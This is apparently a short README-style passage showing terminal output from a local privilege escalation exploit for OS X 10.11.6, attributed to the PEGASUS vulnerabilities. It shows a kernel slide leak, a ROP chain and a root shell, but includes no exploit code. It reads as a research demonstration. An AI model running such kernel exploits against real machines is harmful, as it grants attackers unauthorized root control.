 MacBookPro:PEGASUS zhengmin$ ./exp
******************************************************************
Local privilege escalation for OS X 10.11.6 via PEGASUS
by Min(Spark) Zheng @ Team OverSky (twitter: @SparkZheng)
******************************************************************
getting kslide...
kslide=0x11400000
building the rop chain...
exploit the kernel...
sh-3.2# whoami
root
sh-3.2# uname -a
Darwin MacBookPro 15.6.0 Darwin Kernel Version 15.6.0: Thu Jun 23 18:25:34 PDT 2016; root:xnu-3248.60.10~1/RELEASE_X86_64 x86_64
sh-3.2#